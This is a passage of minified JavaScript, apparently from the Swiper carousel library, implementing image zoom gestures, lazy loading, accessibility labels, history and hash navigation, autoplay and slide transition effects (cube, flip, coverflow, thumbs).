b=e.width*d.scale,Ff=e.height*d.scale;if(!(b<F.slideWidth&&Ff<F.slideHeight)){if(e.minX=Math.min(F.slideWidth/2-b/2,0),e.maxX=-e.minX,e.minY=Math.min(F.slideHeight/2-Ff/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===f.type?f.targetTouches[0].pageX:f.pageX,e.touchesCurrent.y="touchmove"===f.type?f.targetTouches[0].pageY:f.pageY,!e.isMoved&&!d.isScaling){if(h.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return void(e.isTouched=!1);if(!h.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return void(e.isTouched=!1)}f.preventDefault(),f.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),N.prevPositionX||(N.prevPositionX=e.touchesCurrent.x),N.prevPositionY||(N.prevPositionY=e.touchesCurrent.y),N.prevTime||(N.prevTime=Date.now()),N.x=(e.touchesCurrent.x-N.prevPositionX)/(Date.now()-N.prevTime)/2,N.y=(e.touchesCurrent.y-N.prevPositionY)/(Date.now()-N.prevTime)/2,Math.abs(e.touchesCurrent.x-N.prevPositionX)<2&&(N.x=0),Math.abs(e.touchesCurrent.y-N.prevPositionY)<2&&(N.y=0),N.prevPositionX=e.touchesCurrent.x,N.prevPositionY=e.touchesCurrent.y,N.prevTime=Date.now(),F.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")}}},onTouchEnd:function(){var f=this.zoom,h=f.gesture,d=f.image,F=f.velocity;if(h.$imageEl&&0!==h.$imageEl.length){if(!d.isTouched||!d.isMoved)return d.isTouched=!1,void(d.isMoved=!1);d.isTouched=!1,d.isMoved=!1;var e=300,N=300,b=F.x*e,Ff=d.currentX+b,J=F.y*N,fR=d.currentY+J;0!==F.x&&(e=Math.abs((Ff-d.currentX)/F.x)),0!==F.y&&(N=Math.abs((fR-d.currentY)/F.y));var bX=Math.max(e,N);d.currentX=Ff,d.currentY=fR;var bR=d.width*f.scale,eW=d.height*f.scale;d.minX=Math.min(h.slideWidth/2-bR/2,0),d.maxX=-d.minX,d.minY=Math.min(h.slideHeight/2-eW/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),h.$imageWrapEl.transition(bX).transform("translate3d("+d.currentX+"px, "+d.currentY+"px,0)")}},onTransitionEnd:function(){var f=this.zoom,h=f.gesture;h.$slideEl&&this.previousIndex!==this.activeIndex&&(h.$imageEl.transform("translate3d(0,0,0) scale(1)"),h.$imageWrapEl.transform("translate3d(0,0,0)"),f.scale=1,f.currentScale=1,h.$slideEl=void 0,h.$imageEl=void 0,h.$imageWrapEl=void 0)},toggle:function(f){var h=this.zoom;h.scale&&1!==h.scale?h.out():h.in(f)},in:function(f){var h,d,e,N,b,Ff,J,fR,bX,bR,eW,a,T,dj,aa,bP,fK=this,c=fK.zoom,j=fK.params.zoom,g=c.gesture,bf=c.image;(g.$slideEl||(g.$slideEl=fK.clickedSlide?F(fK.clickedSlide):fK.slides.eq(fK.activeIndex),g.$imageEl=g.$slideEl.find("img, svg, canvas"),g.$imageWrapEl=g.$imageEl.parent("."+j.containerClass)),g.$imageEl&&0!==g.$imageEl.length)&&(g.$slideEl.addClass(""+j.zoomedSlideClass),void 0===bf.touchesStart.x&&f?(h="touchend"===f.type?f.changedTouches[0].pageX:f.pageX,d="touchend"===f.type?f.changedTouches[0].pageY:f.pageY):(h=bf.touchesStart.x,d=bf.touchesStart.y),c.scale=g.$imageWrapEl.attr("data-swiper-zoom")||j.maxRatio,c.currentScale=g.$imageWrapEl.attr("data-swiper-zoom")||j.maxRatio,f?(aa=g.$slideEl[0].offsetWidth,bP=g.$slideEl[0].offsetHeight,e=g.$slideEl.offset().left+aa/2-h,N=g.$slideEl.offset().top+bP/2-d,J=g.$imageEl[0].offsetWidth,fR=g.$imageEl[0].offsetHeight,bX=J*c.scale,bR=fR*c.scale,T=-(eW=Math.min(aa/2-bX/2,0)),dj=-(a=Math.min(bP/2-bR/2,0)),(b=e*c.scale)<eW&&(b=eW),T<b&&(b=T),(Ff=N*c.scale)<a&&(Ff=a),dj<Ff&&(Ff=dj)):Ff=b=0,g.$imageWrapEl.transition(300).transform("translate3d("+b+"px, "+Ff+"px,0)"),g.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+c.scale+")"))},out:function(){var f=this,h=f.zoom,d=f.params.zoom,e=h.gesture;e.$slideEl||(e.$slideEl=f.clickedSlide?F(f.clickedSlide):f.slides.eq(f.activeIndex),e.$imageEl=e.$slideEl.find("img, svg, canvas"),e.$imageWrapEl=e.$imageEl.parent("."+d.containerClass)),e.$imageEl&&0!==e.$imageEl.length&&(h.scale=1,h.currentScale=1,e.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),e.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),e.$slideEl.removeClass(""+d.zoomedSlideClass),e.$slideEl=void 0)},enable:function(){var f=this,h=f.zoom;if(!h.enabled){h.enabled=!0;var d=!("touchstart"!==f.touchEvents.start||!bR.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};bR.gestures?(f.$wrapperEl.on("gesturestart",".swiper-slide",h.onGestureStart,d),f.$wrapperEl.on("gesturechange",".swiper-slide",h.onGestureChange,d),f.$wrapperEl.on("gestureend",".swiper-slide",h.onGestureEnd,d)):"touchstart"===f.touchEvents.start&&(f.$wrapperEl.on(f.touchEvents.start,".swiper-slide",h.onGestureStart,d),f.$wrapperEl.on(f.touchEvents.move,".swiper-slide",h.onGestureChange,d),f.$wrapperEl.on(f.touchEvents.end,".swiper-slide",h.onGestureEnd,d)),f.$wrapperEl.on(f.touchEvents.move,"."+f.params.zoom.containerClass,h.onTouchMove)}},disable:function(){var f=this,h=f.zoom;if(h.enabled){f.zoom.enabled=!1;var d=!("touchstart"!==f.touchEvents.start||!bR.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};bR.gestures?(f.$wrapperEl.off("gesturestart",".swiper-slide",h.onGestureStart,d),f.$wrapperEl.off("gesturechange",".swiper-slide",h.onGestureChange,d),f.$wrapperEl.off("gestureend",".swiper-slide",h.onGestureEnd,d)):"touchstart"===f.touchEvents.start&&(f.$wrapperEl.off(f.touchEvents.start,".swiper-slide",h.onGestureStart,d),f.$wrapperEl.off(f.touchEvents.move,".swiper-slide",h.onGestureChange,d),f.$wrapperEl.off(f.touchEvents.end,".swiper-slide",h.onGestureEnd,d)),f.$wrapperEl.off(f.touchEvents.move,"."+f.params.zoom.containerClass,h.onTouchMove)}}},u={loadInSlide:function(f,h){void 0===h&&(h=!0);var d=this,e=d.params.lazy;if(void 0!==f&&0!==d.slides.length){var N=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+f+'"]'):d.slides.eq(f),b=N.find("."+e.elementClass+":not(."+e.loadedClass+"):not(."+e.loadingClass+")");!N.hasClass(e.elementClass)||N.hasClass(e.loadedClass)||N.hasClass(e.loadingClass)||(b=b.add(N[0])),0!==b.length&&b.each(function(f,b){var Ff=F(b);Ff.addClass(e.loadingClass);var J=Ff.attr("data-background"),fR=Ff.attr("data-src"),bX=Ff.attr("data-srcset"),bR=Ff.attr("data-sizes");d.loadImage(Ff[0],fR||J,bX,bR,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(J?(Ff.css("background-image",'url("'+J+'")'),Ff.removeAttr("data-background")):(bX&&(Ff.attr("srcset",bX),Ff.removeAttr("data-srcset")),bR&&(Ff.attr("sizes",bR),Ff.removeAttr("data-sizes")),fR&&(Ff.attr("src",fR),Ff.removeAttr("data-src"))),Ff.addClass(e.loadedClass).removeClass(e.loadingClass),N.find("."+e.preloaderClass).remove(),d.params.loop&&h){var f=N.attr("data-swiper-slide-index");if(N.hasClass(d.params.slideDuplicateClass)){var F=d.$wrapperEl.children('[data-swiper-slide-index="'+f+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(F.index(),!1)}else{var b=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]');d.lazy.loadInSlide(b.index(),!1)}}d.emit("lazyImageReady",N[0],Ff[0])}}),d.emit("lazyImageLoad",N[0],Ff[0])})}},load:function(){var f=this,h=f.$wrapperEl,d=f.params,e=f.slides,N=f.activeIndex,b=f.virtual&&d.virtual.enabled,Ff=d.lazy,J=d.slidesPerView;function fR(f){if(b){if(h.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]').length)return!0}else if(e[f])return!0;return!1}function bX(f){return b?F(f).attr("data-swiper-slide-index"):F(f).index()}if("auto"===J&&(J=0),f.lazy.initialImageLoaded||(f.lazy.initialImageLoaded=!0),f.params.watchSlidesVisibility)h.children("."+d.slideVisibleClass).each(function(h,d){var e=b?F(d).attr("data-swiper-slide-index"):F(d).index();f.lazy.loadInSlide(e)});else if(1<J)for(var bR=N;bR<N+J;bR+=1)fR(bR)&&f.lazy.loadInSlide(bR);else f.lazy.loadInSlide(N);if(Ff.loadPrevNext)if(1<J||Ff.loadPrevNextAmount&&1<Ff.loadPrevNextAmount){for(var eW=Ff.loadPrevNextAmount,a=J,T=Math.min(N+a+Math.max(eW,a),e.length),dj=Math.max(N-Math.max(a,eW),0),aa=N+J;aa<T;aa+=1)fR(aa)&&f.lazy.loadInSlide(aa);for(var bP=dj;bP<N;bP+=1)fR(bP)&&f.lazy.loadInSlide(bP)}else{var fK=h.children("."+d.slideNextClass);0<fK.length&&f.lazy.loadInSlide(bX(fK));var c=h.children("."+d.slidePrevClass);0<c.length&&f.lazy.loadInSlide(bX(c))}}},v={LinearSpline:function(f,h){var d,F,e,N,b,Ff=function(f,h){for(F=-1,d=f.length;1<d-F;)f[e=d+F>>1]<=h?F=e:d=e;return d};return this.x=f,this.y=h,this.lastIndex=f.length-1,this.interpolate=function(f){return f?(b=Ff(this.x,f),N=b-1,(f-this.x[N])*(this.y[b]-this.y[N])/(this.x[b]-this.x[N])+this.y[N]):0},this},getInterpolateFunction:function(f){var h=this;h.controller.spline||(h.controller.spline=h.params.loop?new v.LinearSpline(h.slidesGrid,f.slidesGrid):new v.LinearSpline(h.snapGrid,f.snapGrid))},setTranslate:function(f,h){var d,F,e=this,N=e.controller.control;function b(f){var h=e.rtlTranslate?-e.translate:e.translate;"slide"===e.params.controller.by&&(e.controller.getInterpolateFunction(f),F=-e.controller.spline.interpolate(-h)),F&&"container"!==e.params.controller.by||(d=(f.maxTranslate()-f.minTranslate())/(e.maxTranslate()-e.minTranslate()),F=(h-e.minTranslate())*d+f.minTranslate()),e.params.controller.inverse&&(F=f.maxTranslate()-F),f.updateProgress(F),f.setTranslate(F,e),f.updateActiveIndex(),f.updateSlidesClasses()}if(Array.isArray(N))for(var Ff=0;Ff<N.length;Ff+=1)N[Ff]!==h&&N[Ff]instanceof eWe&&b(N[Ff]);else N instanceof eWe&&h!==N&&b(N)},setTransition:function(f,h){var d,F=this,e=F.controller.control;function N(h){h.setTransition(f,F),0!==f&&(h.transitionStart(),h.params.autoHeight&&bX.nextTick(function(){h.updateAutoHeight()}),h.$wrapperEl.transitionEnd(function(){e&&(h.params.loop&&"slide"===F.params.controller.by&&h.loopFix(),h.transitionEnd())}))}if(Array.isArray(e))for(d=0;d<e.length;d+=1)e[d]!==h&&e[d]instanceof eWe&&N(e[d]);else e instanceof eWe&&h!==e&&N(e)}},w={makeElFocusable:function(f){return f.attr("tabIndex","0"),f},addElRole:function(f,h){return f.attr("role",h),f},addElLabel:function(f,h){return f.attr("aria-label",h),f},disableEl:function(f){return f.attr("aria-disabled",!0),f},enableEl:function(f){return f.attr("aria-disabled",!1),f},onEnterKey:function(f){var h=this,d=h.params.a11y;if(13===f.keyCode){var e=F(f.target);h.navigation&&h.navigation.$nextEl&&e.is(h.navigation.$nextEl)&&(h.isEnd&&!h.params.loop||h.slideNext(),h.isEnd?h.a11y.notify(d.lastSlideMessage):h.a11y.notify(d.nextSlideMessage)),h.navigation&&h.navigation.$prevEl&&e.is(h.navigation.$prevEl)&&(h.isBeginning&&!h.params.loop||h.slidePrev(),h.isBeginning?h.a11y.notify(d.firstSlideMessage):h.a11y.notify(d.prevSlideMessage)),h.pagination&&e.is("."+h.params.pagination.bulletClass)&&e[0].click()}},notify:function(f){var h=this.a11y.liveRegion;0!==h.length&&(h.html(""),h.html(f))},updateNavigation:function(){var f=this;if(!f.params.loop){var h=f.navigation,d=h.$nextEl,F=h.$prevEl;F&&0<F.length&&(f.isBeginning?f.a11y.disableEl(F):f.a11y.enableEl(F)),d&&0<d.length&&(f.isEnd?f.a11y.disableEl(d):f.a11y.enableEl(d))}},updatePagination:function(){var f=this,h=f.params.a11y;f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.bullets.each(function(d,e){var N=F(e);f.a11y.makeElFocusable(N),f.a11y.addElRole(N,"button"),f.a11y.addElLabel(N,h.paginationBulletMessage.replace(/{{index}}/,N.index()+1))})},init:function(){var f=this;f.$el.append(f.a11y.liveRegion);var h,d,F=f.params.a11y;f.navigation&&f.navigation.$nextEl&&(h=f.navigation.$nextEl),f.navigation&&f.navigation.$prevEl&&(d=f.navigation.$prevEl),h&&(f.a11y.makeElFocusable(h),f.a11y.addElRole(h,"button"),f.a11y.addElLabel(h,F.nextSlideMessage),h.on("keydown",f.a11y.onEnterKey)),d&&(f.a11y.makeElFocusable(d),f.a11y.addElRole(d,"button"),f.a11y.addElLabel(d,F.prevSlideMessage),d.on("keydown",f.a11y.onEnterKey)),f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.$el.on("keydown","."+f.params.pagination.bulletClass,f.a11y.onEnterKey)},destroy:function(){var f,h,d=this;d.a11y.liveRegion&&0<d.a11y.liveRegion.length&&d.a11y.liveRegion.remove(),d.navigation&&d.navigation.$nextEl&&(f=d.navigation.$nextEl),d.navigation&&d.navigation.$prevEl&&(h=d.navigation.$prevEl),f&&f.off("keydown",d.a11y.onEnterKey),h&&h.off("keydown",d.a11y.onEnterKey),d.pagination&&d.params.pagination.clickable&&d.pagination.bullets&&d.pagination.bullets.length&&d.pagination.$el.off("keydown","."+d.params.pagination.bulletClass,d.a11y.onEnterKey)}},x={init:function(){var f=this;if(f.params.history){if(!h.history||!h.history.pushState)return f.params.history.enabled=!1,void(f.params.hashNavigation.enabled=!0);var d=f.history;d.initialized=!0,d.paths=x.getPathValues(),(d.paths.key||d.paths.value)&&(d.scrollToSlide(0,d.paths.value,f.params.runCallbacksOnInit),f.params.history.replaceState||h.addEventListener("popstate",f.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||h.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=x.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var f=h.location.pathname.slice(1).split("/").filter(function(f){return""!==f}),d=f.length;return{key:f[d-2],value:f[d-1]}},setHistory:function(f,d){if(this.history.initialized&&this.params.history.enabled){var F=this.slides.eq(d),e=x.slugify(F.attr("data-history"));h.location.pathname.includes(f)||(e=f+"/"+e);var N=h.history.state;N&&N.value===e||(this.params.history.replaceState?h.history.replaceState({value:e},null,e):h.history.pushState({value:e},null,e))}},slugify:function(f){return f.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(f,h,d){var F=this;if(h)for(var e=0,N=F.slides.length;e<N;e+=1){var b=F.slides.eq(e);if(x.slugify(b.attr("data-history"))===h&&!b.hasClass(F.params.slideDuplicateClass)){var Ff=b.index();F.slideTo(Ff,f,d)}}else F.slideTo(0,f,d)}},y={onHashCange:function(){var h=this,d=f.location.hash.replace("#","");if(d!==h.slides.eq(h.activeIndex).attr("data-hash")){var F=h.$wrapperEl.children("."+h.params.slideClass+'[data-hash="'+d+'"]').index();if(void 0===F)return;h.slideTo(F)}},setHash:function(){var d=this;if(d.hashNavigation.initialized&&d.params.hashNavigation.enabled)if(d.params.hashNavigation.replaceState&&h.history&&h.history.replaceState)h.history.replaceState(null,null,"#"+d.slides.eq(d.activeIndex).attr("data-hash")||"");else{var F=d.slides.eq(d.activeIndex),e=F.attr("data-hash")||F.attr("data-history");f.location.hash=e||""}},init:function(){var d=this;if(!(!d.params.hashNavigation.enabled||d.params.history&&d.params.history.enabled)){d.hashNavigation.initialized=!0;var e=f.location.hash.replace("#","");if(e)for(var N=0,b=d.slides.length;N<b;N+=1){var Ff=d.slides.eq(N);if((Ff.attr("data-hash")||Ff.attr("data-history"))===e&&!Ff.hasClass(d.params.slideDuplicateClass)){var J=Ff.index();d.slideTo(J,0,d.params.runCallbacksOnInit,!0)}}d.params.hashNavigation.watchState&&F(h).on("hashchange",d.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&F(h).off("hashchange",this.hashNavigation.onHashCange)}},z={run:function(){var f=this,h=f.slides.eq(f.activeIndex),d=f.params.autoplay.delay;h.attr("data-swiper-autoplay")&&(d=h.attr("data-swiper-autoplay")||f.params.autoplay.delay),f.autoplay.timeout=bX.nextTick(function(){f.params.autoplay.reverseDirection?f.params.loop?(f.loopFix(),f.slidePrev(f.params.speed,!0,!0),f.emit("autoplay")):f.isBeginning?f.params.autoplay.stopOnLastSlide?f.autoplay.stop():(f.slideTo(f.slides.length-1,f.params.speed,!0,!0),f.emit("autoplay")):(f.slidePrev(f.params.speed,!0,!0),f.emit("autoplay")):f.params.loop?(f.loopFix(),f.slideNext(f.params.speed,!0,!0),f.emit("autoplay")):f.isEnd?f.params.autoplay.stopOnLastSlide?f.autoplay.stop():(f.slideTo(0,f.params.speed,!0,!0),f.emit("autoplay")):(f.slideNext(f.params.speed,!0,!0),f.emit("autoplay"))},d)},start:function(){var f=this;return void 0===f.autoplay.timeout&&(!f.autoplay.running&&(f.autoplay.running=!0,f.emit("autoplayStart"),f.autoplay.run(),!0))},stop:function(){var f=this;return!!f.autoplay.running&&(void 0!==f.autoplay.timeout&&(f.autoplay.timeout&&(clearTimeout(f.autoplay.timeout),f.autoplay.timeout=void 0),f.autoplay.running=!1,f.emit("autoplayStop"),!0))},pause:function(f){var h=this;h.autoplay.running&&(h.autoplay.paused||(h.autoplay.timeout&&clearTimeout(h.autoplay.timeout),h.autoplay.paused=!0,0!==f&&h.params.autoplay.waitForTransition?(h.$wrapperEl[0].addEventListener("transitionend",h.autoplay.onTransitionEnd),h.$wrapperEl[0].addEventListener("webkitTransitionEnd",h.autoplay.onTransitionEnd)):(h.autoplay.paused=!1,h.autoplay.run())))}},A={setTranslate:function(){for(var f=this,h=f.slides,d=0;d<h.length;d+=1){var F=f.slides.eq(d),e=-F[0].swiperSlideOffset;f.params.virtualTranslate||(e-=f.translate);var N=0;f.isHorizontal()||(N=e,e=0);var b=f.params.fadeEffect.crossFade?Math.max(1-Math.abs(F[0].progress),0):1+Math.min(Math.max(F[0].progress,-1),0);F.css({opacity:b}).transform("translate3d("+e+"px, "+N+"px, 0px)")}},setTransition:function(f){var h=this,d=h.slides,F=h.$wrapperEl;if(d.transition(f),h.params.virtualTranslate&&0!==f){var e=!1;d.transitionEnd(function(){if(!e&&h&&!h.destroyed){e=!0,h.animating=!1;for(var f=["webkitTransitionEnd","transitionend"],d=0;d<f.length;d+=1)F.trigger(f[d])}})}}},B={setTranslate:function(){var f,h=this,d=h.$el,e=h.$wrapperEl,N=h.slides,b=h.width,Ff=h.height,J=h.rtlTranslate,fR=h.size,bX=h.params.cubeEffect,bR=h.isHorizontal(),a=h.virtual&&h.params.virtual.enabled,T=0;bX.shadow&&(bR?(0===(f=e.find(".swiper-cube-shadow")).length&&(f=F('<div class="swiper-cube-shadow"></div>'),e.append(f)),f.css({height:b+"px"})):0===(f=d.find(".swiper-cube-shadow")).length&&(f=F('<div class="swiper-cube-shadow"></div>'),d.append(f)));for(var dj=0;dj<N.length;dj+=1){var aa=N.eq(dj),bP=dj;a&&(bP=parseInt(aa.attr("data-swiper-slide-index"),10));var fK=90*bP,c=Math.floor(fK/360);J&&(fK=-fK,c=Math.floor(-fK/360));var j=Math.max(Math.min(aa[0].progress,1),-1),g=0,bf=0,V=0;bP%4==0?(g=4*-c*fR,V=0):(bP-1)%4==0?(g=0,V=4*-c*fR):(bP-2)%4==0?(g=fR+4*c*fR,V=fR):(bP-3)%4==0&&(g=-fR,V=3*fR+4*fR*c),J&&(g=-g),bR||(bf=g,g=0);var gZ="rotateX("+(bR?0:-fK)+"deg) rotateY("+(bR?fK:0)+"deg) translate3d("+g+"px, "+bf+"px, "+V+"px)";if(j<=1&&-1<j&&(T=90*bP+90*j,J&&(T=90*-bP-90*j)),aa.transform(gZ),bX.slideShadows){var fS=bR?aa.find(".swiper-slide-shadow-left"):aa.find(".swiper-slide-shadow-top"),fd=bR?aa.find(".swiper-slide-shadow-right"):aa.find(".swiper-slide-shadow-bottom");0===fS.length&&(fS=F('<div class="swiper-slide-shadow-'+(bR?"left":"top")+'"></div>'),aa.append(fS)),0===fd.length&&(fd=F('<div class="swiper-slide-shadow-'+(bR?"right":"bottom")+'"></div>'),aa.append(fd)),fS.length&&(fS[0].style.opacity=Math.max(-j,0)),fd.length&&(fd[0].style.opacity=Math.max(j,0))}}if(e.css({"-webkit-transform-origin":"50% 50% -"+fR/2+"px","-moz-transform-origin":"50% 50% -"+fR/2+"px","-ms-transform-origin":"50% 50% -"+fR/2+"px","transform-origin":"50% 50% -"+fR/2+"px"}),bX.shadow)if(bR)f.transform("translate3d(0px, "+(b/2+bX.shadowOffset)+"px, "+-b/2+"px) rotateX(90deg) rotateZ(0deg) scale("+bX.shadowScale+")");else{var eWe=Math.abs(T)-90*Math.floor(Math.abs(T)/90),Tg=1.5-(Math.sin(2*eWe*Math.PI/360)/2+Math.cos(2*eWe*Math.PI/360)/2),D=bX.shadowScale,fE=bX.shadowScale/Tg,dI=bX.shadowOffset;f.transform("scale3d("+D+", 1, "+fE+") translate3d(0px, "+(Ff/2+dI)+"px, "+-Ff/2/fE+"px) rotateX(-90deg)")}var cU=eW.isSafari||eW.isUiWebView?-fR/2:0;e.transform("translate3d(0px,0,"+cU+"px) rotateX("+(h.isHorizontal()?0:T)+"deg) rotateY("+(h.isHorizontal()?-T:0)+"deg)")},setTransition:function(f){var h=this.$el;this.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),this.params.cubeEffect.shadow&&!this.isHorizontal()&&h.find(".swiper-cube-shadow").transition(f)}},C={setTranslate:function(){for(var f=this,h=f.slides,d=f.rtlTranslate,e=0;e<h.length;e+=1){var N=h.eq(e),b=N[0].progress;f.params.flipEffect.limitRotation&&(b=Math.max(Math.min(N[0].progress,1),-1));var Ff=-180*b,J=0,fR=-N[0].swiperSlideOffset,bX=0;if(f.isHorizontal()?d&&(Ff=-Ff):(bX=fR,J=-Ff,Ff=fR=0),N[0].style.zIndex=-Math.abs(Math.round(b))+h.length,f.params.flipEffect.slideShadows){var bR=f.isHorizontal()?N.find(".swiper-slide-shadow-left"):N.find(".swiper-slide-shadow-top"),eW=f.isHorizontal()?N.find(".swiper-slide-shadow-right"):N.find(".swiper-slide-shadow-bottom");0===bR.length&&(bR=F('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"left":"top")+'"></div>'),N.append(bR)),0===eW.length&&(eW=F('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"right":"bottom")+'"></div>'),N.append(eW)),bR.length&&(bR[0].style.opacity=Math.max(-b,0)),eW.length&&(eW[0].style.opacity=Math.max(b,0))}N.transform("translate3d("+fR+"px, "+bX+"px, 0px) rotateX("+J+"deg) rotateY("+Ff+"deg)")}},setTransition:function(f){var h=this,d=h.slides,F=h.activeIndex,e=h.$wrapperEl;if(d.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),h.params.virtualTranslate&&0!==f){var N=!1;d.eq(F).transitionEnd(function(){if(!N&&h&&!h.destroyed){N=!0,h.animating=!1;for(var f=["webkitTransitionEnd","transitionend"],d=0;d<f.length;d+=1)e.trigger(f[d])}})}}},E={setTranslate:function(){for(var f=this,h=f.width,d=f.height,e=f.slides,N=f.$wrapperEl,b=f.slidesSizesGrid,Ff=f.params.coverflowEffect,J=f.isHorizontal(),fR=f.translate,bX=J?h/2-fR:d/2-fR,eW=J?Ff.rotate:-Ff.rotate,a=Ff.depth,T=0,dj=e.length;T<dj;T+=1){var aa=e.eq(T),bP=b[T],fK=(bX-aa[0].swiperSlideOffset-bP/2)/bP*Ff.modifier,c=J?eW*fK:0,j=J?0:eW*fK,g=-a*Math.abs(fK),bf=J?0:Ff.stretch*fK,V=J?Ff.stretch*fK:0;Math.abs(V)<.001&&(V=0),Math.abs(bf)<.001&&(bf=0),Math.abs(g)<.001&&(g=0),Math.abs(c)<.001&&(c=0),Math.abs(j)<.001&&(j=0);var gZ="translate3d("+V+"px,"+bf+"px,"+g+"px)  rotateX("+j+"deg) rotateY("+c+"deg)";if(aa.transform(gZ),aa[0].style.zIndex=1-Math.abs(Math.round(fK)),Ff.slideShadows){var fS=J?aa.find(".swiper-slide-shadow-left"):aa.find(".swiper-slide-shadow-top"),fd=J?aa.find(".swiper-slide-shadow-right"):aa.find(".swiper-slide-shadow-bottom");0===fS.length&&(fS=F('<div class="swiper-slide-shadow-'+(J?"left":"top")+'"></div>'),aa.append(fS)),0===fd.length&&(fd=F('<div class="swiper-slide-shadow-'+(J?"right":"bottom")+'"></div>'),aa.append(fd)),fS.length&&(fS[0].style.opacity=0<fK?fK:0),fd.length&&(fd[0].style.opacity=0<-fK?-fK:0)}}(bR.pointerEvents||bR.prefixedPointerEvents)&&(N[0].style.perspectiveOrigin=bX+"px 50%")},setTransition:function(f){this.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f)}},G={init:function(){var f=this,h=f.params.thumbs,d=f.constructor;h.swiper instanceof d?(f.thumbs.swiper=h.swiper,bX.extend(f.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),bX.extend(f.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):bX.isObject(h.swiper)&&(f.thumbs.swiper=new d(bX.extend({},h.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),f.thumbs.swiperCreated=!0),f.thumbs.swiper.$el.addClass(f.params.thumbs.thumbsContainerClass),f.thumbs.swiper.on("tap",f.thumbs.onThumbClick)},onThumbClick:function(){var f=this,h=f.thumbs.swiper;if(h){var d=h.clickedIndex,e=h.clickedSlide;if(!(e&&F(e).hasClass(f.params.thumbs.slideThumbActiveClass)||null==d)){var N;if(N=h.params.loop?parseInt(F(h.clickedSlide).attr("data-swiper-slide-index"),10):d,f.params.loop){var b=f.activeIndex;f.slides.eq(b).hasClass(f.params.slideDuplicateClass)&&(f.loopFix(),f._clientLeft=f.$wrapperEl[0].clientLeft,b=f.activeIndex);var Ff=f.slides.eq(b).prevAll('[data-swiper-slide-index="'+N+'"]').eq(0).index(),J=f.slides.eq(b).nextAll('[data-swiper-slide-index="'+N+'"]').eq(0).index();N=void 0===Ff?J:void 0===J?Ff:J-b<b-Ff?J:Ff}f.slideTo(N)}}},update:function(f){var h=this,d=h.thumbs.swiper;if(d){var F="auto"===d.params.slidesPerView?d.slidesPerViewDynamic():d.params.slidesPerView;if(h.realIndex!==d.realIndex){var e,N=d.activeIndex;if(d.params.loop){d.slides.eq(N).hasClass(d.params.slideDuplicateClass)&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,N=d.activeIndex);var b=d.slides.eq(N).prevAll('[data-swiper-slide-index="'+h.realIndex+'"]').eq(0).index(),Ff=d.slides.eq(N).nextAll('[data-swiper-slide-index="'+h.realIndex+'"]').eq(0).index();e=void 0===b?Ff:void 0===Ff?b:Ff-N==N-b?N:Ff-N<N-b?Ff:b}else e=h.realIndex;d.visibleSlidesIndexes.indexOf(e)<0&&(d.params.centeredSlides?e=N<e?e-Math.floor(F/2)+1:e+Math.floor(F/2)-1:N<e&&(e=e-F+1),d.slideTo(e,f?0:void 0))}var J=1,fR=h.params.thumbs.slideThumbActiveClass;if(1<h.params.slidesPerView&&!h.params.centeredSlides&&(J=h.params.slidesPerView),d.slides.removeClass(fR),d.params.loop)for(var bX=0;bX<J;bX+=1)d.$wrapperEl.children('[data-swiper-slide-index="'+(h.realIndex+bX)+'"]').addClass(fR);else for(var 